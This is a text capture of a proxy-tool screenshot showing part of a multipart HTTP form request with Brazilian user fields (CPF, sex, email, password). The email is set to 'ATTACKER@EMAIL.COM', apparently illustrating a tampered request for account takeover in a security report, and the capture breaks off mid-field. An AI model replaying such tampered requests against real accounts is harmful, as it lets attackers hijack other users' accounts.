 Request
Pretty Raw Hex
39 Content-Disposition: form-data; name="Cpf"
40
41 111.222.333-44
42 ------WebKitFormBoundarywISv5PVLT47Vpv6T
43 Content-Disposition: form-data; name="Sexo"
44
45 Feminino
46 ------WebKitFormBoundarywISv5PVLT47Vpv6T
47 Content-Disposition: form-data; name="RazaoSocial"
48
49
50 ------WebKitFormBoundarywISv5PVLT47Vpv6T
51 Content-Disposition: form-data; name="Email"
52
53 ATTACKER@EMAIL.COM
54 ------WebKitFormBoundarywISv5PVLT47Vpv6T
55 Content-Disposition: form-data; name="EmailSecundario"
56
57
58 ------WebKitFormBoundarywISv5PVLT47Vpv6T
59 Content-Disposition: form-data; name="Senha"
60
61
62 ------WebKitFormBoundarywISv5PVLT47Vpv6T
63 Content-Disposition: form-data; name="ConfirmacaoSenha"
64
65
66 ------WebKitFormBoundarywISv5PVLT47Vpv6T
67 Content-Disposition: form-data; name="TipoUsuario"
68